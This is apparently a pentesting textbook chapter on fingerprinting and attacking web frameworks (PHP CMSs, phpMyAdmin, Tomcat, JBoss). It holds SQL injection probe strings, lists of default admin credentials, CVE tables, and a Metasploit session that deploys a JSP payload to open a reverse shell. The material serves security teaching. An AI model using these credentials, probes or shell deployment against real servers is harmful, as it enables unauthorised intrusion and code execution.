Chapter 14. Assessing Web Application Frameworks
Application frameworks interpret and execute code written in languages such as Java, PHP, Python, and Ruby. Frameworks can be bundled within larger web server packages (e.g., ASP.NET within Microsoft IIS) or run using distinct application and web server components (such as JBoss Application Server running atop of Apache Tomcat). Figure 14-1 demonstrates popular application and web server configurations (note: many of these frameworks can also be presented using alternate web servers).

Figure 14-1. Common application framework configurations
In many cases, developers are responsible for application security, and IT operations staff infrastructure security. Exploitable gaps might exist if parties neglect to harden the framework components between these layers.
This chapter describes application framework investigation and exploitation.
Framework and Data Store Profiling
Chapter 13 describes application framework fingerprinting through the following:
-
Review of HTTP headers (e.g., Server and X-Powered-By)
-
Analysis of cookies set upon connecting (primarily session variables)
-
Analysis of filenames, extensions, and directory structures
-
Review of metadata within content (e.g., HTML and JavaScript)
Automated tools that you can use to further investigate and profile application framework components include BlindElephant,1 WAFP,2 and clusterd.3 The first two fingerprint content management system (CMS) platforms written in PHP (e.g., WordPress, Joomla, and Drupal), and clusterd can fingerprint application servers, including Apache Tomcat, JBoss, and Adobe ColdFusion.
Example 14-1 demonstrates BlindElephant run against drupal.org. The utility requires a platform name to fingerprint4 (e.g., confluence, drupal, wordpress, joomla). Depending on the CMS, you should then use specific tools such as CMS Explorer,5 WPScan,6 and the OWASP Joomla Vulnerability Scanner7 to identify exploitable conditions.
Example 14-1. Drupal framework fingerprinting with BlindElephant
root@kali:~# BlindElephant.py http://drupal.org drupal Loaded /usr/lib/python2.7/dist-packages/blindelephant/dbs/drupal.pkl with 145 versions, 478 differentiating paths, and 434 version groups. Starting BlindElephant fingerprint for version of drupal at http://drupal.org Hit http://drupal.org/CHANGELOG.txt File produced no match. Error: Retrieved file doesn't match known fingerprint. 8192ffaeed2d2611fafc1fd3e5e9d463 Hit http://drupal.org/INSTALL.txt File produced no match. Error: Retrieved file doesn't match known fingerprint. 951b85a6fc1b297c3c08509aa5c856a0 Hit http://drupal.org/misc/drupal.js File produced no match. Error: Retrieved file doesn't match known fingerprint. cf5f4b0465085aa398e9fafd1516e4e8 Hit http://drupal.org/MAINTAINERS.txt File produced no match. Error: Retrieved file doesn't match known fingerprint. 0ab7810aeaa9e3b7cee59c7364ad0256 Hit http://drupal.org/themes/garland/style.css Possible versions based on result: 7.4, 7.5, 7.6, 7.7, 7.8, 7.9, 7.10, 7.11, 7.12, 7.13, 7.14 Hit http://drupal.org/misc/autocomplete.js File produced no match. Error: Retrieved file doesn't match known fingerprint. 902b9d31800b62f4300a8f5cacc9b5cd Hit http://drupal.org/database/updates.inc File produced no match. Error: Failed to reach a server: Not Found Hit http://drupal.org/UPGRADE.txt File produced no match. Error: Retrieved file doesn't match known fingerprint. fcc4b5c3f0091c84ec9f616173437e5f Hit http://drupal.org/misc/tabledrag.js Possible versions based on result: 7.14 Hit http://drupal.org/database/database.pgsql File produced no match. Error: Failed to reach a server: Not Found Hit http://drupal.org/misc/drupal.css File produced no match. Error: Failed to reach a server: Not Found Fingerprinting resulted in: 7.14 Best Guess: 7.14
Example 14-2 demonstrates clusterd installation and fingerprinting of a JBoss application server (output stripped for brevity). The tool can identify other servers, including Adobe ColdFusion and IBM WebLogic Application Server.
Example 14-2. Using clusterd to fingerprint an application server
root@kali:~# git clone https://github.com/hatRiot/clusterd.git
Cloning into 'clusterd'...
remote: Counting objects: 1294, done.
remote: Total 1294 (delta 0), reused 0 (delta 0), pack-reused 1294
Receiving objects: 100% (1294/1294), 4.97 MiB | 242 KiB/s, done.
Resolving deltas: 100% (873/873), done.
root@kali:~# cd clusterd/
root@kali:~/clusterd# ./clusterd.py --fingerprint -i 213.255.78.106 -p 80
clusterd/0.4 - clustered attack toolkit
[Supporting 7 platforms]
[2015-06-10 11:57AM] Started at 2015-06-10 11:57AM
[2015-06-10 11:57AM] Servers' OS hinted at windows
[2015-06-10 11:57AM] Fingerprinting host '213.255.78.106'
[2015-06-10 11:57AM] Matched 2 fingerprints for service jboss
[2015-06-10 11:57AM] JBoss HTTP Headers (Unreliable) (version 4.0)
[2015-06-10 11:57AM] JBoss Status Page (version Any)
[2015-06-10 11:57AM] Fingerprinting completed.
[2015-06-10 11:57AM] Vulnerable to JBoss Path Traversal (CVE-2005-2006)
[2015-06-10 11:57AM] Finished at 2015-06-10 11:57AM
You can enumerate the configuration of backend data stores via unhardened web applications and framework components. By actively testing an application and investigating output (e.g., error messages returned), you can identify the data store in use. Input variables used to solicit responses include the following:
test ' '-- '+OR+1=1 '+AND+1=1 '+AND+1=2 ; *% foo) @@servername
For example, an error generated by a Microsoft SQL Server instance upon failing to parse crafted input (i.e., http://www.example.org/target/target.asp?id=') is as follows:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14' [Microsoft][ODBC SQL Server Driver]Unclosed quotation mark before the character string ''. /target/target.asp, line 113
This error indicates SQL injection within the application. Testing of custom-written applications is outside of the scope of this book; however, The Web Application Hacker’s Handbook, by Dafydd Stuttard and Marcus Pinto (Wiley, 2011) is devoted to the topic.
Understanding Common Flaws
Remotely exploitable vulnerabilities exist within unhardened application framework components. Severe remotely exploitable flaws stem from software defects and lack of security controls, which can result in the following:
-
Unauthorized access to management interfaces
-
Information leak and sensitive data exposure
-
Arbitrary file upload and code execution
Through reducing attack surface and maintaining software (i.e., patching up to date), you can mitigate and resolve most issues. Known flaws within application servers and framework components are detailed in the subsequent sections.
PHP
PHP consists of an interpreter core and optional subsystems (including FTP, Mail, OpenSSL, Phar, and ZIP). With the exception of two issues8 and a zero-day flaw,9 exploitation of known vulnerabilities requires an adversary to provide malicious content (e.g., a PHP script or archive file) that is then parsed. Significant flaws are listed in Table 14-1 and a useful list of resolved issues can be found in the PHP 5 ChangeLog.10
| CVE reference(s) | Affected versions | Notes |
|---|---|---|
CVE-2015-3329 CVE-2015-3307 |
5.6.0 to 5.6.7 5.5.0 to 5.5.23 5.4.41 and prior |
Multiple stack and integer overflows in the Phar subsystem, resulting in code execution upon parsing malicious archive files |
CVE-2015-2787 CVE-2015-0231 CVE-2014-8142 |
5.6.0 to 5.6.6 5.5.0 to 5.2.22 5.4.38 and prior |
Multiple use-after-free issues relating to the process_nested_data function in /ext/standard/var_unserializer.re, resulting in arbitrary code execution |
| CVE-2015-2331 | 5.6.0 to 5.6.6 5.5.0 to 5.5.22 5.4.38 and prior |
Integer overflow within the ZIP subsystem upon parsing a malicious archive |
| CVE-2014-9705 | 5.6.0 to 5.6.5 5.5.0 to 5.5.21 5.4.37 and prior |
Heap overflow within /ext/enchant/enchant.c resulting in arbitrary code execution |
| CVE-2014-3515 | 5.5.0 to 5.5.13 5.4.29 and prior |
Type confusion issues within the SPL subsystem, resulting in code execution |
CVE-2012-2311 CVE-2012-1823 |
5.4.0 to 5.4.2 5.3.0 to 5.3.12 |
If configured as a CGI script (as opposed to an Apache module), PHP is vulnerable to an argument injection vulnerability resulting in code executiona |
CVE-2012-0830 CVE-2011-4885 |
5.3.9 and prior | Arbitrary code execution via a request containing a large number of variables being presented to php_register_variable_ex |
PHP Management Consoles
Popular server management consoles include Parallels Plesk and phpMyAdmin (used to administer MySQL over HTTP). Plesk is commonly exposed via TCP port 8443 using a dedicated server instance, and phpMyAdmin is often accessible via a /phpmyadmin path, as shown in Figure 14-2. Common weak username/password combinations for phpMyAdmin are root/(blank), root/password, and root/root.
Figure 14-2. The phpMyAdmin authentication page
Tables 14-2 and 14-3 list known vulnerabilities within these consoles. Most issues result in arbitrary code execution but require authenticated access. A large number of XSS and CSRF flaws also exist in these packages.
| CVE reference(s) | Affected versions | Notes |
|---|---|---|
| CVE-2012-1557 | 10.3 to 10.3 MU#4 10.2 to 10.2 MU#15 10.1 to 10.1 MU#21 10.0 to 10.0 MU#12 9.5 MU#10 and prior |
SQL injection in /admin/plib/api-rpc/Agent.php (exploited in the wild during March 2012) |
| CVE-2011-4847 | 10.4.4 and prior | SQL injection triggered via malformed certificateslist cookie to notification@/ |
CVE-2011-4753 CVE-2011-4734 |
10.2 and prior | Multiple SQL injection vulnerabilities in /domains/sitebuilder_edit.php, PHP scripts under file-manager/, and others |
| CVE reference(s) | Affected versions | Notes |
|---|---|---|
CVE-2016-2044 CVE-2016-2042 CVE-2016-2038 |
4.5.0 to 4.5.3 4.4.0 to 4.4.15.2 4.0.0 to 4.0.10.12 |
Multiple remote unauthenticated information leak flaws resulting in path information being revealed |
| CVE-2016-1927 | Brute-force password grinding via a flaw within the suggestPassword function | |
CVE-2014-8961 CVE-2014-8959 |
4.2.0 to 4.2.11 4.1.0 to 4.1.14.6 4.0.0 to 4.0.10.5 |
Multiple directory traversal flaws resulting in execution of arbitrary local files and disclosure of sensitive content by authenticated users |
| CVE-2013-5003 | 4.0.0 to 4.0.4.1 3.5.0 to 3.5.8.1 |
SQL injection vulnerabilities within pmd_pdf.php and schema_export.php |
| CVE-2013-3240 | 4.0.0 to 4.0.0-rc2 | Directory traversal via the Export feature |
| CVE-2013-3238 | 3.5.0 to 3.5.8 4.0.0 to 4.0.0-rc2 |
Remote code execution via db_settings.phpa |
CVE-2011-2718 CVE-2011-2643 |
3.4.0 to 3.4.3.1 | Multiple directory traversal vulnerabilities resulting in data exposure and execution of arbitrary local files |
CVE-2011-2508 CVE-2011-2507 CVE-2011-2506 CVE-2011-2505 |
3.0.0 to 3.3.10.1 3.4.0 to 3.4.3 |
Multiple PHP code injection and directory traversal flaws |
| CVE-2010-3055 | 2.11.0 to 2.11.10 | PHP code execution via scripts/setup.php |
PHP CMS Packages
Drupal, Joomla, SilverStripe, and WordPress are popular CMS packages written in PHP. Individual components within vulnerable versions of these packages are prone to attack, resulting in SQL injection, XSS, file upload, and code execution. Figure 14-3 demonstrates the relationship between these CMS packages, users, administrators, and the underlying web server.

Figure 14-3. PHP CMS application architecture
At the time of writing, Metasploit includes 68 exploit modules across these four CMS platforms, and NVD lists hundreds of high-severity vulnerabilities. Many flaws exist in optional modules and add-ons. Upon identifying a particular CMS (using BlindElephant or similar), manually investigate its configuration to uncover exploitable conditions.
Tables 14-4 through 14-7 list the remotely exploitable command execution vulnerabilities within the default Drupal, Joomla, SilverStripe, and WordPress components. Note: many of these require privileged access to the CMS to exploit.
| CVE reference | Affected versions | Notes |
|---|---|---|
| CVE-2016-3171 | 6.37 and prior | Remote code execution via session data truncation vectors, exploitable if the server PHP interpreter is outdated |
| CVE-2015-7876 | 7.x | Drupal’s Microsoft SQL driver does not properly escape certain characters, resulting in execution of arbitrary SQL statements |
| CVE-2015-6659 | 7.0 to 7.38 | Arbitrary SQL statement execution via the SQL comment filtering system used by the Drupal Database API |
| CVE-2015-5502 | 7.x | Flaws within the Drupal Storage API resulting in unintended remotely exploitable consequences |
| CVE-2014-3704 | 7.0 to 7.31 | SQL injection via crafted keys relating to the database abstraction APIa |
| CVE-2012-4554 | 7.0 to 7.15 | XXE injection flaw within the OpenID module resulting in arbitrary file exposureb |
| – | 6.x and 7.x | User enumeration via the Views modulec |
a Metasploit drupal_drupageddon module. | ||
Note
During testing, use the Nmap http-drupal-enum script to enumerate the installed Drupal modules and themes for a server, including Views and OpenID.
| CVE reference(s) | Affected versions | Notes |
|---|---|---|
| CVE-2015-8769 | 3.0.0 to 3.4.6 | SQL injection via unspecified vectors |
CVE-2015-8565 CVE-2015-8564 |
3.4.5 and prior | Multiple directory traversal flaws |
| CVE-2015-8562 | PHP object injection flaw resulting in remote arbitrary command executiona | |
CVE-2015-7857 CVE-2015-7297 CVE-2015-7858 |
3.4.4 and prior | Multiple SQL injection flaws resulting in execution of arbitrary SQL, privilege escalation, and command execution upon uploading a malicious templateb |
| CVE-2014-7981 | 3.1.0 to 3.2.2 | SQL injection leading to arbitrary database access and local file disclosurec |
a Metasploit joomla_http_header_rce module. | ||
| CVE reference | Affected versions | Notes |
|---|---|---|
| – | 3.0.0 to 3.0.2 | Privilege escalation via persistent XSS and CSRFa |
| CVE-2011-4960 | 2.4.0 to 2.4.5 2.3.0 to 2.3.11 |
SQL injection resulting in remote arbitrary command execution |
a See “Silverstripe CMS 3.0.2 - Multiple Vulnerabilities” on Offensive Security’s Exploit Database archive. | ||
Apache Tomcat
Tomcat consists of Coyote (the HTTP connector that brokers inbound connections), Catalina (the Java servlet container), and Jasper (the JSP engine that compiles code for Catalina to process). Remotely exploitable flaws within these components are detailed in the subsequent sections.
Warning
Application servers including JBoss and Apache Struts also use Coyote as a web server. During testing you will find that such servers return an HTTP header of Server: Apache-Coyote/1.1. To avoid mislabeling the application server as Apache Tomcat (i.e., Catalina), you should identify the underlying container by reviewing returned content (including HTTP headers and cookies) and scanning for the presence of particular files.
The Manager Application
The manager application exposes an administrative interface via /mananger/html. Credentials are required, and common default username/password combinations include admin/(blank), cxuser/cxuser, j2deployer/j2deployer,11 ovwebusr/OvW*busr1,12 tomcat/tomcat, and vcx/vcx.
Upon authenticating, you can use the Metasploit tomcat_mgr_deploy module to deploy a JSP command shell, as demonstrated by Example 14-3. In this case, we attack the Linux host at 192.168.0.10 (example.org) from 192.168.0.20 using default credentials (tomcat/tomcat) to execute a reverse command shell.
Example 14-3. The Metasploit tomcat_mgr_deploy module
msf > use exploit/multi/http/tomcat_mgr_deploy msf exploit(tomcat_mgr_deploy) > set payload linux/x86/shell/reverse_tcp msf exploit(tomcat_mgr_deploy) > show options Module options (exploit/multi/http/tomcat_mgr_deploy): Name Current Setting Required Description ---- --------------- -------- ----------- PASSWORD no The password for the specified username PATH /manager yes The URI path of the manager app Proxies no Use a proxy chain RHOST yes The target address RPORT 80 yes The target port USERNAME no The username to authenticate as VHOST no HTTP server virtual host Payload options (linux/x86/shell/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST yes The listen address LPORT 4444 yes The listen port msf exploit(tomcat_mgr_deploy) > set RHOST 192.168.0.10 msf exploit(tomcat_mgr_deploy) > set VHOST example.org msf exploit(tomcat_mgr_deploy) > set USERNAME tomcat msf exploit(tomcat_mgr_deploy) > set PASSWORD tomcat msf exploit(tomcat_mgr_deploy) > set LHOST 192.168.0.20 msf exploit(tomcat_mgr_deploy) > run [*] Started reverse handler on 192.168.0.20:4444 [*] Attempting to automatically select a target... [*] Automatically selected target "Linux x86" [*] Uploading 1648 bytes as XWouWv7gyqklF.war ... [*] Executing /XWouWv7gyqklF/TlYqV18SeuKgbYgmHxojQm2n.jsp... [*] Sending stage (36 bytes) to 192.168.0.10 [*] Undeploying XWouWv7gyqklF ... [*] Command shell session 1 opened (192.168.0.20:4444 -> 192.168.0.10:39401) id uid=115(tomcat6) gid=123(tomcat6) groups=123(tomcat6)
Known Tomcat Flaws
Exploitable vulnerabilities exist within dated Tomcat releases, as listed in Table 14-8. XSS and CSRF flaws apply to components including /manager/html and /jsp/cal/cal2.jsp; however, these are not listed for the sake of brevity.
| CVE reference(s) | Affected versions | Notes |
|---|---|---|
| CVE-2013-4444 | 7.0.0 to 7.0.39 | Unrestricted file upload vulnerability affecting custom configurations |
|
CVE-2011-1419 CVE-2011-1183 CVE-2011-1088 |
7.0.0 to 7.0.11 | Multiple vulnerabilities relating to web.xml settings, resulting in bypass of intended access restrictions |
| CVE-2010-2227 |
7.0.0 beta 6.0.0 to 6.0.27 5.5.0 to 5.5.29 |
Buffer recycling flaw resulting in information leak and denial of service via an invalid Transfer-Encoding headera |
|
CVE-2009-2902 CVE-2009-2693 |
6.0.0 to 6.0.20 5.5.0 to 5.5.28 |
WAR filename directory traversal bugs resulting in arbitrary file overwrite and deletion |
| CVE-2009-0580 |
6.0.0 to 6.0.18 5.5.0 to 5.5.27 4.1.0 to 4.1.39 |
Username enumeration flawb |
Many commercial products are bundled with defective Apache Tomcat components. In particular, NVD details significant remotely exploitable issues affecting:
Attacking Apache JServ Protocol
The Apache JServ Protocol (AJP, known also as the JK protocol) is commonly exposed via TCP port 8009. The service is run by Apache Coyote and acts as a binary connector between the frontend presentation server (e.g., Apache HTTP Server) and backend servlet container (i.e., Catalina). If the service is available, you may interact with it in a similar way as you would an exposed Tomcat instance, by configuring a local Apache HTTP Server to forward traffic via mod_jk.16
Nmap includes five NSE scripts to interact with AJP endpoints, as listed in Table 14-9.
| Name | Purpose |
|---|---|
| ajp-auth | Retrieve the authentication scheme and realm |
| ajp-brute | Perform brute-force password grinding over AJP |
| ajp-headers | Retrieve the server headers upon requesting content |
| ajp-methods | Enumerate supported HTTP methods over AJP (via OPTIONS) |
| ajp-request | Request a URI over AJP and returns the output |
JBoss Testing
The JBoss Application Server (also known as WildFly) uses the Apache Coyote HTTP connector as its web server. Figure 14-4 demonstrates the architecture, by which HTTP and RMI (Remote Method Invocation) services provide access to individual MBeans17 via the JMX application server core (MBeanServer).

Figure 14-4. JBoss architecture and components
Note
RMI is supported by servers including Oracle Application Server, WebLogic, IBM WebSphere, and JBoss. This section details RMI testing against JBoss, but the techniques are applicable against other server platforms (often using different TCP ports).
Server Profiling via HTTP
The /web-console/ServerInfo.jsp and /status?full=true web pages often reveal server details, as shown in Figures 14-5 and 14-6. You can then interact with available applications and cross-reference the JBoss version with NVD to identify weaknesses.

Figure 14-5. JBoss fingerprinting via /web-console/ServerInfo.jsp

Figure 14-6. Enumerating JBoss configuration via /status?full=true
Note
Arguments passed via GET requests are exposed within status pages and web access log files. In some cases, you may obtain sensitive data (e.g., session tokens, usernames, filenames, and paths) that can be used to access privileged system components.
Web Consoles and Invoker Servlets
You can expose management servlets via the following paths within JBoss (depending on the version): /admin-console, /jmx-console, /management, and /web-console. Default credentials are admin/admin. Upon gaining access, you can use available invoker servlets to interact with exposed MBeans (as described in the subsequent sections):
-
/web-console/Invoker (JBoss versions 6 and 7)
-
/invoker/JMXInvokerServlet and /invoker/EJBInvokerServlet (JBoss 5 and prior)
Figure 14-7 demonstrates exposed invoker servlets identified via Google.
